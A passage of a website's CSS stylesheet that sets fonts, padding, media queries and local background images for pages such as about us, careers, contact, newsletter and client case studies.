screen and (min-width: 40em) {
    #aboutus #wedrivewith p {
        font-size: 1.125rem
    }
}

#aboutus #wedrivewith img {
    width: 60%;
    margin: 2rem auto
}

#aboutus #network {
    padding: 4.375rem 0 6.875rem 0
}

#aboutus #network h3 {
    font-size: 2.25rem;
    padding: 0 0 3.75rem 0;
    margin: 0
}

#aboutus #network p {
    font-size: 1rem;
    padding: 0 0 2.5rem 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #aboutus #network p {
        font-size: 1.125rem
    }
}

#aboutus #showingface,
#aboutus #showingmoreface {
    padding: 4.375rem 0 1.875rem 0
}

#aboutus #showingface h3,
#aboutus #showingmoreface h3 {
    font-size: 2rem;
    margin: 0;
    padding: 0 0 1.875rem 0
}

@media print,
screen and (min-width: 40em) {
    #aboutus #showingface h3,
    #aboutus #showingmoreface h3 {
        font-size: 2.25rem;
        padding: 0 0 3.75rem 0
    }
}

#aboutus #showingface p,
#aboutus #showingmoreface p {
    font-size: 1rem;
    padding: 0 0 3.75rem 0
}

@media print,
screen and (min-width: 40em) {
    #aboutus #showingface p,
    #aboutus #showingmoreface p {
        font-size: 1.125rem
    }
}

#aboutus #showingface h4,
#aboutus #showingface h5,
#aboutus #showingmoreface h4,
#aboutus #showingmoreface h5 {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    text-transform: uppercase
}

@media print,
screen and (min-width: 40em) {
    #aboutus #showingface h4,
    #aboutus #showingface h5,
    #aboutus #showingmoreface h4,
    #aboutus #showingmoreface h5 {
        font-size: 1.125rem
    }
}

#aboutus #showingface h4,
#aboutus #showingmoreface h4 {
    padding-top: 1rem
}

#aboutus #showingface h5,
#aboutus #showingmoreface h5 {
    padding-bottom: 3rem
}

#aboutus #showingface .company-location,
#aboutus #showingmoreface .company-location {
    margin-bottom: 3rem
}

@media print,
screen and (min-width: 40em) {
    #aboutus #showingface h4,
    #aboutus #showingface h5,
    #aboutus #showingmoreface h4,
    #aboutus #showingmoreface h5 {
        font-size: .875rem
    }
}

@media print,
screen and (min-width: 64em) {
    #aboutus #showingface h4,
    #aboutus #showingface h5,
    #aboutus #showingmoreface h4,
    #aboutus #showingmoreface h5 {
        font-size: 1.125rem
    }
}

#aboutus #showingmoreface {
    padding: 5rem 0 0 0
}

#aboutus #sayhello {
    padding: 1.25rem 0 6.25rem 0
}

#aboutus #sayhello p,
#aboutus #sayhello h4 {
    padding: 0;
    margin: 0;
    line-height: 1.1
}

#aboutus #sayhello p {
    font-size: 1rem;
    padding-bottom: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #aboutus #sayhello p {
        font-size: 1.125rem
    }
}

#aboutus #sayhello h4 {
    font-size: 1.875rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

@media print,
screen and (min-width: 40em) {
    #aboutus #sayhello h4 {
        font-size: 2.5rem
    }
}

#aboutus #sayhello address {
    padding-top: 3.125rem;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #aboutus #sayhello address {
        font-size: 1.125rem
    }
}

#aboutus .slick-slide {
    border: 1px solid transparent
}

#competences #intro .inner {
    padding-bottom: 6.25rem
}

#competences #intro h2 {
    font-size: 1rem;
    padding: 0 0 1.25rem 0;
    margin: 0;
    letter-spacing: .03em;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #competences #intro h2 {
        letter-spacing: .06em
    }
}

#competences #intro h3 {
    line-height: 1.1;
    font-size: 2.8125rem;
    padding: 0;
    margin: 0;
    letter-spacing: .03em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

@media print,
screen and (min-width: 40em) {
    #competences #intro h3 {
        font-size: 3.4375rem;
        letter-spacing: .06em
    }
}

#competences #intro p {
    font-size: 1rem;
    padding: 4.375rem 0 2.5rem 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #competences #intro p {
        font-size: 1.125rem
    }
}

#competences #intro h4 {
    line-height: 1.2;
    font-size: 2.5rem;
    padding: 0;
    margin: 0;
    letter-spacing: .03em;
    text-transform: uppercase
}

@media print,
screen and (min-width: 40em) {
    #competences #intro h4 {
        font-size: 3.75rem;
        letter-spacing: .06em
    }
}

#competences #passionate h3 {
    font-size: 1.875rem;
    padding: 6.875rem 0 3.125rem 0;
    margin: 0;
    letter-spacing: .03em
}

@media print,
screen and (min-width: 40em) {
    #competences #passionate h3 {
        font-size: 2.25rem;
        letter-spacing: .06em
    }
}

#competences #passionate p {
    font-size: 1rem;
    padding: 0 0 3.125rem 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #competences #passionate p {
        font-size: 1.125rem
    }
}

#competences #passionate .inner {
    position: relative;
    border: 2px solid #000;
    height: 15rem;
    padding: .9375rem 1.25rem 1.875rem 1.25rem
}

#competences #passionate .inner a,
#competences #passionate .inner span {
    display: block;
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    text-decoration: none;
    color: #000
}

#competences #passionate .inner h4 {
    margin: 0;
    padding: 0;
    line-height: 1.1;
    font-size: 1.75rem;
    text-transform: uppercase;
    letter-spacing: .06em;
    padding-top: .9375rem
}

@media screen and (min-width: 53.75em) {
    #competences #passionate .inner h4 {
        font-size: 2rem;
        padding-top: 1.875rem
    }
}

@media screen and (min-width: 68.75em) {
    #competences #passionate .inner h4 {
        font-size: 2.125rem
    }
}

#competences #passionate .inner p {
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    text-transform: none;
    line-height: 1.2;
    width: 90%;
    margin: 0;
    padding: .625rem 0 0 0;
    font-size: 1rem;
    letter-spacing: .06em;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%)
}

#competences #passionate .inner h5 {
    font-size: 1rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: .9375rem;
    margin: 0;
    padding: 0;
    line-height: 1.1;
    text-decoration: underline
}

@media print,
screen and (min-width: 40em) {
    #competences #passionate .inner h5 {
        font-size: 1.125rem
    }
}

#competences #passionate .inner:hover a {
    color: #fff;
    background-color: #000
}

#competences #technology {
    padding-bottom: 6.25rem
}

#competences #technology h3 {
    font-size: 2rem;
    padding: 3.125rem 0 1.5625rem 0;
    margin: 0;
    letter-spacing: .03em
}

@media print,
screen and (min-width: 40em) {
    #competences #technology h3 {
        font-size: 2.25rem;
        letter-spacing: .06em;
        padding: 6.875rem 0 3.125rem 0
    }
}

#competences #technology p {
    font-size: 1rem;
    padding: 0 0 3.125rem 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #competences #technology p {
        font-size: 1.125rem
    }
}

#competences #technology img {
    margin: 1rem auto
}

#contact #intro a {
    color: #fff;
    text-decoration: none;
    text-transform: none
}

#contact #intro .inner {
    padding-top: 6.875rem;
    padding-bottom: 7.5rem
}

@media print,
screen and (min-width: 40em) {
    #contact #intro .inner {
        padding-top: 12.5rem;
        padding-bottom: 15.625rem
    }
}

#contact #intro h2 {
    font-family: "Interstate Extra Light", Helvetica, Arial, sans-serif;
    font-size: 2.5rem;
    margin: 0;
    padding: 0 0 1.25rem 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #contact #intro h2 {
        font-size: 2.5rem
    }
}

#contact #intro p {
    font-size: 1rem;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #contact #intro p {
        font-size: 1.125rem
    }
}

#contact .office {
    padding-bottom: 3.125rem
}

#contact .office address {
    font-size: 1rem
}

#contact .office address a {
    color: #fff
}

#contact .office address .google-maps-office {
    background: url(../img/icons/arrow-white.2d0cfa88.svg) 0 54% no-repeat
}

@media print,
screen and (min-width: 40em) {
    #contact .office {
        padding-bottom: 6.25rem
    }
    #contact .office address {
        font-size: 1.125rem
    }
}

#contact #subscribe {
    padding: 0 0 3.75rem 0
}

#contact #subscribe a {
    color: #000;
    text-transform: none
}

#contact #subscribe h4 {
    font-size: 1rem;
    padding: 0 0 .9375rem 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #contact #subscribe h4 {
        font-size: 1.125rem
    }
}

#contact #subscribe h3 {
    font-size: 2.125rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    padding: 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #contact #subscribe h3 {
        font-size: 2.5rem
    }
}

#contact #subscribe p {
    margin: 0;
    padding: .9375rem 0 0 0;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #contact #subscribe p {
        font-size: 1.125rem;
        padding: 1.875rem 0 0 0
    }
}

#contact #subscribe p:first-child {
    padding-top: 2.1875rem
}

@media print,
screen and (min-width: 40em) {
    #contact #subscribe p:first-child {
        padding-top: 4.375rem
    }
}

#work #intro .inner {
    padding-bottom: 6.875rem
}

@media print,
screen and (min-width: 40em) {
    #work #intro .inner {
        padding-bottom: 12.5rem
    }
}

#work #intro h2 {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    font-size: 3.75rem;
    margin: 0;
    padding: 1.25rem 0 0 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #work #intro h2 {
        font-size: 3.75rem
    }
}

#work #intro p {
    font-size: 1rem;
    padding: 3.125rem 0 0 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #work #intro p {
        font-size: 1.125rem;
        padding: 4.375rem 0 0 0
    }
}

#work #intro .border-white p,
#work #intro .border-black p {
    padding: 0;
    font-size: 1rem;
    text-transform: uppercase
}

#work #awards h3 {
    font-size: 2rem;
    margin: 0;
    padding: 4.375rem 0 2.8125rem 0
}

@media print,
screen and (min-width: 40em) {
    #work #awards h3 {
        font-size: 2.25rem
    }
}

#work #awards p {
    font-size: 1rem;
    margin: 0;
    padding: 0 0 2.8125rem 0
}

@media print,
screen and (min-width: 40em) {
    #work #awards p {
        font-size: 1.125rem
    }
}

#work #awards img {
    margin: 1rem auto;
    width: 80%
}

#work #sayhello {
    padding: 5rem 0 3.125rem 0
}

@media print,
screen and (min-width: 40em) {
    #work #sayhello {
        padding: 10rem 0 6.25rem 0
    }
}

#work #sayhello p,
#work #sayhello h4 {
    padding: 0;
    margin: 0;
    line-height: 1.1
}

#work #sayhello p {
    font-size: 1rem;
    padding-bottom: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #work #sayhello p {
        font-size: 1.125rem
    }
}

#work #sayhello h4 {
    font-size: 1.875rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

@media print,
screen and (min-width: 40em) {
    #work #sayhello h4 {
        font-size: 2.5rem
    }
}

#work #sayhello address {
    padding-top: 2.8125rem;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #work #sayhello address {
        font-size: 1.125rem
    }
}

#career #intro .inner {
    padding-top: 6.875rem;
    padding-bottom: 6.875rem
}

@media print,
screen and (min-width: 40em) {
    #career #intro .inner {
        padding-top: 12.5rem;
        padding-bottom: 12.5rem
    }
}

#career #intro h2 {
    font-family: "Interstate Extra Light", Helvetica, Arial, sans-serif;
    font-size: 3.125rem;
    margin: 0;
    padding: 1.25rem 0 0 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 64em) {
    #career #intro h2 {
        font-size: 2.5rem
    }
}

#career #intro p {
    font-size: 1rem;
    padding: 4.375rem 0 0 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #career #intro p {
        font-size: 1.125rem
    }
}

#career #intro .border-white p,
#career #intro .border-black p {
    padding: 0;
    font-size: 1rem;
    text-transform: uppercase
}

#career #jobsdesc h3 {
    font-size: 1rem;
    margin: 0;
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    padding: 5.625rem 0 1.875rem 0
}

#career #jobsdesc h4 {
    font-size: 1.875rem;
    margin: 0;
    padding: 0;
    text-transform: uppercase
}

@media print,
screen and (min-width: 40em) {
    #career #jobsdesc h4 {
        font-size: 2.5rem
    }
}

#career #jobsdesc p {
    font-size: 1rem;
    margin: 0;
    padding: 1.875rem 0 3.125rem 0
}

@media print,
screen and (min-width: 40em) {
    #career #jobsdesc p {
        font-size: 1.125rem
    }
}

#career #jobscards {
    padding: 3.125rem 0 3.75rem 0
}

#career #jobscards .inner {
    position: relative;
    height: 15rem;
    padding: 1.25rem;
    background: radial-gradient(#fff 10%, #cdcdcd)
}

@media screen and (max-width: 39.9375em) {
    #career #jobscards .inner {
        height: auto
    }
}

@media screen and (min-width: 40em) and (max-width: 63.9375em) {
    #career #jobscards .inner {
        height: auto
    }
}

#career #jobscards .inner h3 {
    font-size: 1rem;
    margin: 0;
    padding: 0 0 .3125rem 0;
    color: #000
}

#career #jobscards .inner ul {
    font-size: 1rem;
    margin: 0;
    padding: 0;
    list-style: none
}

#career #jobscards .inner li a {
    color: #000;
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    text-decoration: none;
    padding-right: 1.375rem;
    background: url("../img/icons/arrow-black.915c8b15.svg") 100% 50% no-repeat;
    text-transform: none
}

#career #jobscards .inner:hover {
    background-color: #000;
    color: #fff
}

#career #jobscards .inner:hover li a {
    background-image: url("../img/icons/arrow-black.915c8b15.svg")
}

#career #jobscards .inner:hover li a.disabled {
    color: #444;
    font-weight: normal;
    background-image: url("../img/icons/arrow-darkgray.6b8ea9e9.svg")
}

#career #jobscards .inner:hover li a.active {
    font-weight: bold
}

#career #initiativ {
    padding-bottom: 4.375rem
}

#career #initiativ p {
    font-size: 1rem;
    text-transform: uppercase;
    margin: 0;
    padding: 0 0 1.875rem 0
}

#career #initiativ h3 {
    font-size: 2rem;
    margin: 0;
    padding: 0 0 5rem 0
}

@media print,
screen and (min-width: 40em) {
    #career #initiativ h3 {
        font-size: 2.5rem
    }
}

#career #initiativ .contact-image {
    margin-bottom: 2.1875rem;
    width: 12rem;
    height: 12rem
}

#career #initiativ address {
    font-size: 1rem;
    padding-bottom: .9375rem
}

#career #initiativ address a {
    color: #fff;
    background: url("../img/icons/arrow-white.2d0cfa88.svg") 0 54% no-repeat
}

@media print,
screen and (min-width: 40em) {
    #career #initiativ address {
        font-size: 1.125rem
    }
}

#career #instatitle {
    padding: 3.75rem 0 16.25rem 0
}

#career #instatitle h3 {
    font-size: 1.875rem;
    margin: 0;
    padding: 0
}

@media print,
screen and (min-width: 40em) {
    #career #instatitle h3 {
        font-size: 2.25rem
    }
}

#career #instafeed {
    padding-bottom: 0
}

#career-details {
    padding-top: 3.125rem
}

#career-details #intro .inner {
    background-color: #fff;
    background-image: none
}

#career-details #intro .intro-logo {
    padding-bottom: 3.125rem
}

#career-details .case-links-container {
    text-align: center;
    margin-bottom: 1.5625rem
}

#career-details .case-links-container .case-links {
    margin-bottom: 0
}

#career-details .case-links-container a {
    background-image: url("../img/icons/arrow-black-left.2979f840.svg");
    background-position: 0 .3125rem
}

#career-details section a {
    color: #000;
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    text-transform: none
}

.jobdetail-popup a {
    color: #000;
    text-decoration: underline
}

.jobdetail-popup h2 {
    font-size: 1rem;
    margin: 0;
    padding: 6.25rem 0 0 0
}

#career-details .jobdetail-popup h2 {
    padding: 0
}

.jobdetail-popup h3 {
    font-size: 2.5rem;
    margin: 0;
    padding: 1.5625rem 0 3.4375rem 0
}

@media print,
screen and (min-width: 40em) {
    .jobdetail-popup h3 {
        font-size: 3.4375rem
    }
}

.jobdetail-popup h3 strong {
    font-weight: normal;
    font-size: 1.625rem;
    padding-bottom: 1.25rem;
    display: inline-block
}

.jobdetail-popup ul {
    font-size: 1.125rem;
    margin: 0;
    padding: 0 0 1.875rem 0;
    list-style: none
}

.jobdetail-popup ul li {
    margin: 0;
    padding: 0
}

.jobdetail-popup ul.underscore {
    padding-left: 1.25rem;
    text-indent: -1.25rem
}

.jobdetail-popup ul.underscore li:before {
    content: '_ ';
    display: inline-block;
    width: 1.25rem;
    text-indent: 0;
    text-align: left
}

.jobdetail-popup .border-black {
    margin-bottom: 4.0625rem
}

.jobdetail-popup .border-black ul {
    padding: 0;
    margin: 0
}

.jobdetail-popup h4 {
    font-size: 1.5rem;
    margin: 0;
    padding: .625rem 0 1.25rem 0
}

@media print,
screen and (min-width: 40em) {
    .jobdetail-popup h4 {
        font-size: 2.25rem
    }
}

.jobdetail-popup p {
    margin: 0;
    padding: 0 0 1.875rem 0
}

.jobdetail-popup .contactblock {
    padding: 4.375rem 0 6.25rem 0
}

.jobdetail-popup .contactblock .contact-image {
    width: 12rem;
    height: 12rem;
    margin-bottom: 2.1875rem
}

.jobdetail-popup .contactblock address {
    font-size: 1.125rem;
    padding-bottom: .9375rem
}

#imprint #intro .inner {
    padding-bottom: 2.5rem;
    background-color: #fff;
    background-image: none
}

#imprint #intro .border-black {
    padding-top: 4.0625rem;
    padding-bottom: 4.0625rem
}

#imprint #intro h2 {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    font-size: 2.5rem;
    margin: 0;
    padding: 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 64em) {
    #imprint #intro h2 {
        font-size: 3.75rem
    }
}

#imprint #addresses a {
    text-transform: none;
    color: #000;
    text-decoration: underline
}

#imprint #addresses a.phonehref {
    text-decoration: none
}

#imprint #addresses h3,
#imprint #addresses h4 {
    margin: 0;
    padding: 0;
    font-size: 1.125rem;
    text-align: center
}

@media print,
screen and (min-width: 40em) {
    #imprint #addresses h3,
    #imprint #addresses h4 {
        text-align: left
    }
}

#imprint #addresses h3,
#imprint #addresses address,
#imprint #addresses p {
    padding: 0 0 1.875rem 0;
    margin: 0;
    text-align: center
}

@media print,
screen and (min-width: 40em) {
    #imprint #addresses h3,
    #imprint #addresses address,
    #imprint #addresses p {
        text-align: left
    }
}

#imprint #addresses h3 {
    padding-top: 3.125rem
}

#imprint #imagesref {
    padding: 2.5rem 0 1.25rem 0
}

#imprint #imagesref h3 {
    text-align: center;
    margin: 0;
    padding: 0 0 .9375rem 0;
    font-size: 1.125rem
}

@media print,
screen and (min-width: 40em) {
    #imprint #imagesref h3 {
        text-align: left
    }
}

#imprint #imagesref p {
    font-size: 1rem;
    margin: 0;
    padding: 0
}

#imprint #imagesref a {
    text-transform: none;
    color: #000;
    text-decoration: underline
}

#imprint #dataprivacy {
    padding: 2.5rem 0 4.375rem 0
}

#imprint #dataprivacy h3 {
    text-align: center;
    margin: 0;
    padding: 0 0 1.875rem 0;
    font-size: 1.125rem
}

@media print,
screen and (min-width: 40em) {
    #imprint #dataprivacy h3 {
        text-align: left
    }
}

#imprint #dataprivacy h5,
#imprint #dataprivacy p {
    font-size: 1rem;
    margin: 0;
    padding: 0 0 1.5625rem 0
}

#imprint #dataprivacy h5 {
    margin: 0;
    padding-bottom: .625rem
}

#imprint #dataprivacy a {
    text-transform: none;
    color: #000;
    text-decoration: underline
}

#newsletter #intro .inner {
    padding-bottom: 8.75rem
}

@media print,
screen and (min-width: 40em) {
    #newsletter #intro .inner {
        padding-bottom: 11.875rem
    }
}

#newsletter #intro .border-white,
#newsletter #intro .border-black {
    padding: 2.1875rem .625rem 1.25rem .625rem
}

@media print,
screen and (min-width: 40em) {
    #newsletter #intro .border-white,
    #newsletter #intro .border-black {
        padding: 2.1875rem 1.25rem 1.25rem 1.25rem
    }
}

#newsletter #intro .border-white h1,
#newsletter #intro .border-black h1 {
    font-size: 3.75rem;
    letter-spacing: .06em;
    padding: 0;
    margin: 0;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

#newsletter #intro .border-white h2,
#newsletter #intro .border-black h2 {
    font-size: 1.125rem;
    letter-spacing: .06em;
    padding: 0;
    margin: 0
}

#newsletter #main {
    padding-bottom: 4.375rem
}

#newsletter #main a {
    color: #000;
    text-transform: none
}

#newsletter #main .formerror {
    display: none;
    color: #c00
}

#newsletter #main .input-block fieldset {
    display: block;
    width: 100%;
    height: 2.8125rem;
    border: 1px solid #000;
    padding: 0;
    margin: 0
}

#newsletter #main #accept {
    margin-right: .625rem
}

#newsletter #main .input-with-inline-submit {
    width: 90%;
    float: left;
    height: 2.6875rem;
    border: 0 none;
    color: #000;
    background-color: #fff;
    padding: .5rem 1.25rem .5rem 1.25rem
}

#newsletter #main .submit {
    text-indent: -9999em;
    width: 10%;
    padding: .625rem 0;
    float: right;
    background: url("../img/icons/arrow-black.915c8b15.svg") 50% 60% no-repeat;
    background-size: 1.25rem .625rem
}

#newsletter #main .checkbox-block {
    margin-bottom: 1.5625rem
}

#newsletter #main .checkbox-block fieldset {
    border: 0 none;
    padding: 0;
    margin: 0
}

#newsletter #main .checkbox-block .accept-text {
    font-size: 1rem;
    display: block;
    margin: .5rem 0 0 3.125rem
}

#newsletter #main .text-block-1 {
    padding-bottom: 0
}

#newsletter #main .text-block-2 {
    padding: 0
}

#newsletter #main .input-block {
    padding-bottom: .9375rem
}

#newsletter #main .link-with-arrow-on {
    text-decoration: none;
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    text-transform: none;
    color: #000;
    background-image: url("../img/icons/arrow-black.915c8b15.svg");
    padding-left: 1.4375rem;
    background-repeat: no-repeat;
    background-position: 0 6px
}

#newsletter #main .newsletter-signoff {
    display: none
}

#notfound #intro .inner {
    background: #000 none;
    padding-bottom: 6.25rem
}

@media print,
screen and (min-width: 40em) {
    #notfound #intro .inner {
        padding-bottom: 15.625rem
    }
}

#notfound #intro .border-white,
#notfound #intro .border-black {
    margin: 0;
    padding: 5.9375rem 0 0 0;
    background-color: #776e65;
    margin-bottom: 3.125rem
}

#notfound #intro h1,
#notfound #intro h2 {
    color: #000;
    background-color: #fff;
    margin: 0;
    padding: 0
}

#notfound #intro h1 {
    font-size: 1.125rem;
    padding: .625rem 0 0 .625rem
}

#notfound #intro h2 {
    font-size: 1.125rem;
    padding: 0 0 .625rem .625rem
}

#notfound #intro p {
    margin: 0;
    padding: 0
}

#notfound #intro p:first-child {
    padding-bottom: 1.5625rem
}

#social h2 {
    font-size: 2.25rem;
    letter-spacing: .05em;
    padding-bottom: 1.25rem;
    text-transform: uppercase
}

#social #intro .inner {
    background-image: url("../img/pages/social/intro.f0aa9ad6.jpg");
    background-size: cover;
    background-position: center center
}

@media print,
screen and (min-width: 40em) {
    #social #intro .inner {
        background-image: url("../img/pages/social/intro-medium.ee580f6a.jpg")
    }
}

#social #intro .border-white,
#social #intro .border-black {
    padding: 2.1875rem .625rem 1.875rem .625rem
}

#social #intro .border-white h1,
#social #intro .border-black h1 {
    font-size: 1.125rem;
    letter-spacing: .06em;
    padding: 0 0 .9375rem 0;
    margin: 0
}

#social #intro .border-white h2,
#social #intro .border-black h2 {
    font-size: 3.75rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    line-height: 1.1;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

@media print,
screen and (min-width: 40em) {
    #social #intro .border-white h2,
    #social #intro .border-black h2 {
        font-size: 4.0625rem;
        margin-right: 5%;
        margin-left: 5%
    }
}

#social #fellow {
    background-color: #000;
    color: #fff;
    padding-bottom: 3.75rem
}

#social #fellow img {
    width: 60%;
    display: block;
    margin: 1rem auto
}

#social #fellow h2 {
    font-size: 2.25rem;
    line-height: 2.5rem;
    letter-spacing: .05em;
    text-transform: uppercase
}

#social #connect {
    padding-top: 5rem;
    padding-bottom: 3.75rem;
    background-color: white
}

@media print,
screen and (min-width: 40em) {
    #social #connect {
        padding-top: 7.5rem;
        padding-bottom: 6.25rem
    }
}

#social #connect .black-box {
    border: 3px solid black;
    padding: .9375rem
}

#social #connect .black-box h2 {
    text-transform: uppercase;
    font-size: 1.125rem;
    letter-spacing: .06em;
    padding: 1.25rem 0 1.125rem 0;
    margin: 0
}

#social #connect .black-box h3 {
    text-transform: uppercase;
    font-size: 2.5rem;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    padding: 0 0 1.125rem 0;
    margin: 0
}

#social #connect p {
    line-height: 1.625rem;
    font-size: 1.125rem;
    letter-spacing: .01em
}

#social #work-black-headline {
    background-color: black;
    color: white;
    padding-top: 3.75rem;
    padding-bottom: 12.5rem
}

#social #work-black-headline h2 {
    font-size: 2.25rem;
    line-height: 2.5rem;
    letter-spacing: .05em;
    padding-bottom: 3.125rem;
    text-transform: uppercase
}

#social #casework {
    margin-top: -12.5rem;
    padding-bottom: 5rem
}

#social #casework .slider-work-images .slick-prev:before,
#social #casework .slider-work-images .slick-next:before {
    color: #fff
}

#social #casework .slide-headline {
    letter-spacing: .06em;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    text-transform: uppercase
}

#social #casework .slide-headline p {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

#social #casework .slide img {
    width: 100%;
    height: auto
}

#social #casework .slide .image {
    padding: 0
}

#social #social-lover-black-headline {
    background-color: black;
    color: white;
    padding-top: 3.75rem;
    padding-bottom: 12.5rem
}

#social #social-lover-black-headline h2 {
    font-size: 2.25rem;
    line-height: 2.5rem;
    letter-spacing: .05em;
    text-transform: uppercase
}

#social #social-lover-black-headline p {
    padding-bottom: 3.125rem;
    text-align: center
}

@media print,
screen and (min-width: 40em) {
    #social #social-lover-black-headline p {
        text-align: left
    }
}

@media print,
screen and (min-width: 40em) {
    #social #social-lover-black-headline {
        padding-top: 5rem
    }
}

#social #social-lovers {
    margin-top: -12.5rem
}

#social #social-lovers .slide-random img,
#social #social-lovers .slide-random svg {
    cursor: pointer;
    display: block;
    margin: 0 auto;
    width: 3.125rem;
    height: 3.125rem
}

#social #social-lovers .slide-random img:hover,
#social #social-lovers .slide-random svg:hover {
    opacity: .5;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all 0.2s ease-in
}

#social #social-lovers .slide:focus {
    outline: 0
}

#social #social-lovers .slide-quote {
    padding-bottom: .625rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

#social #social-lovers .slide-quote p {
    font-size: 2.25rem;
    line-height: 3.125rem;
    letter-spacing: .03em
}

#social #social-lovers .slide-quote strong {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

#social #social-lovers .slide-quote em {
    font-weight: normal;
    font-style: normal
}

#social #social-lovers .slide-quote .icon-emoji {
    display: inline-block;
    width: 1.875rem;
    height: 1.875rem;
    margin: 0 .125rem
}

#social #social-lovers p {
    line-height: 1.625rem
}

#social #social-lovers .slider-lovers-images-medium .slide {
    cursor: pointer;
    position: relative
}

#social #social-lovers .slider-lovers-images-medium .slide .img-sw {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    transition: opacity 0.5s ease-out;
    z-index: 50
}

#social #social-lovers .slider-lovers-images-medium .slide:hover .img-sw {
    opacity: 0
}

#social #social-lovers .slider-lovers-images-medium .slick-current .img-sw {
    opacity: 0
}

@media print,
screen and (min-width: 40em) {
    #social #cases .congstar-case-wrap {
        background: url("../img/pages/social/congstar-case-medium2x.jpg") no-repeat center center;
        background-size: 100%
    }
    #social #cases .hp-case-wrap {
        background: url("../img/pages/social/hp-case-medium2x.jpg") no-repeat center center;
        background-size: 100%
    }
    #social #cases .congstar-case-wrap svg,
    #social #cases .hp-case-wrap svg {
        display: block;
        width: 100%;
        height: auto
    }
}

@media screen and (min-width: 40em) and (-ms-high-contrast: active),
print and (-ms-high-contrast: none),
screen and (min-width: 40em) and (-ms-high-contrast: none) {
    #social #cases .congstar-case-wrap svg,
    #social #cases .hp-case-wrap svg {
        height: 515px
    }
}

@media print,
screen and (min-width: 40em) {
    #social #cases .congstar-case-wrap:hover .hover-line,
    #social #cases .hp-case-wrap:hover .hover-line {
        visibility: visible
    }
    #social #cases h2 {
        padding-right: 10%
    }
    #social #work-black-headline {
        padding-top: 5rem
    }
    #social #casework {
        padding-bottom: 7.1875rem
    }
    #social #casework .slide {
        padding: 0 .0625rem
    }
    #social #casework .slider-work .slick-dots {
        position: absolute;
        top: 52%
    }
}

#case-hp #intro .inner {
    padding-bottom: 12.8125rem;
    background-image: url("../img/cases/case-hp/hp-intro-small2x.a9f875a3.jpg");
    background-size: cover;
    background-position: center right
}

@media print,
screen and (min-width: 40em) {
    #case-hp #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-hp/intro-medium.4f469d7d.jpg")
    }
}

#case-hp #intro .border-black {
    padding: 2.1875rem 1.25rem 2.5rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-hp #intro .border-black {
        padding: 2.1875rem 2.5rem 1.875rem 2.5rem;
        margin-right: 10%;
        margin-left: 10%
    }
}

#case-hp #intro .border-black h1 {
    font-size: 2.8125rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.1
}

#case-hp #intro .border-black .border-black-logo {
    width: 4.0625rem;
    padding-bottom: 1.25rem
}

#case-hp #case-hp-main .img-padding-20 img {
    padding-bottom: 1.25rem
}

#case-hp #case-hp-main .text-block {
    padding-top: 4.375rem;
    padding-bottom: 2.1875rem
}

#case-hp #case-hp-main .text-block p {
    margin-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #case-hp #case-hp-main .text-block h2 {
        padding-bottom: 1.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-hp #case-hp-main .text-block #side-menu h2 {
        padding-bottom: 0
    }
}

@media print,
screen and (min-width: 40em) {
    #case-hp #case-hp-main .text-block {
        padding-top: 5.625rem;
        padding-bottom: 2.5rem
    }
}

#case-hp #case-hp-main .text-block-1 {
    padding-bottom: .625rem
